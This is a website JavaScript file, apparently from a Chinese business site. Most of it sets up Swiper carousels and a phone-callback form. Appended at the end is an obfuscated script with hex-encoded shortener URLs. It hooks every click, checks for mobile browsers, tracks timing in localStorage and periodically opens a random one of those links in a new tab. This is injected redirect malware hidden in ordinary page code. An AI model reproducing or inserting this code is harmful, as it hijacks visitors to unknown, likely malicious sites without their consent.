	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 10,
	          	}
	        }
	    });

	    var swiper3 = new Swiper('#swiper-container3', {
	        slidesPerView: 3,
	      	spaceBetween: 20,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 2500,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container3 .swiper-button-next',
	        	prevEl: '#swiper-container3 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 2,
	            	spaceBetween: 10,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });

	    var swiper4 = new Swiper('#swiper-container4', {
	      	spaceBetween: 0,
	      	centeredSlides: true,
	      	loop:true,
	     	autoplay: {
	        	delay: 2500,
	        	disableOnInteraction: false,
	      	},
		    pagination: {
		        el: '#swiper-container4 .swiper-pagination',
		        clickable: true,
		    },
	    });

	    var swiper5 = new Swiper('#swiper-container5', {
	        slidesPerView: 4,
	      	spaceBetween: 30,
	      	freeMode: true,
	        loop:true,
		    autoplay: {
		        delay: 4000,
		        disableOnInteraction: false,
		    },
	      	navigation: {
	       	 	nextEl: '#swiper-container5 .swiper-button-next',
	        	prevEl: '#swiper-container5 .swiper-button-prev',
	      	},
	        breakpoints: {
	          	768: {
	            	slidesPerView: 3,
	            	spaceBetween: 20,
	          	},
	          	640: {
	            	slidesPerView: 1,
	            	spaceBetween: 0,
	          	},
	          	320: {
	           		slidesPerView: 1,
	            	spaceBetween: 0,
	          	}
	        }
	    });
	    var swiper6 = new Swiper('.page-sale-content .swiper-container', {
			spaceBetween: 40,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-content .swiper-button-next',
				prevEl: '.page-sale-content .swiper-button-prev',
			},
		});
		var swiper7 = new Swiper('.page-sale-case .swiper-container', {
			slidesPerView: 3,
			spaceBetween: 10,
			observer: true,
			observeParents: true,
			navigation: {
				nextEl: '.page-sale-case .swiper-button-next',
				prevEl: '.page-sale-case .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 2,
					spaceBetween: 20,
				},
				768: {
					slidesPerView: 1,
					spaceBetween: 30,
				}
			}
		});

		var indexBanner = new Swiper('.tx-adv .swiper-container', {
			speed: 1300,
			autoplay: true,
			loop: true,
			slidesPerView: 6,
			navigation: {
				nextEl: '.tx-center .swiper-button-next',
				prevEl: '.tx-center .swiper-button-prev',
			},
			breakpoints: {
				1200: {
					slidesPerView: 4,
				},
				768: {
					slidesPerView: 3,
				}
			}
		});
	    jQuery('#telInput').click(function(){
			jQuery(this).css('background','#fff');
			jQuery(this).attr('placeholder','请输入您的手机号码');
		});	
		jQuery("#callBtn").click(function(){
			lxb.call(jQuery("#telInput"));
		});	
		jQuery("#callBtn2").click(function(){
			lxb.call(jQuery("#telInput2"));
		});	

	jQuery("#callBtn").click(function(e) { 
	if(jQuery("#telInput").val()==""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());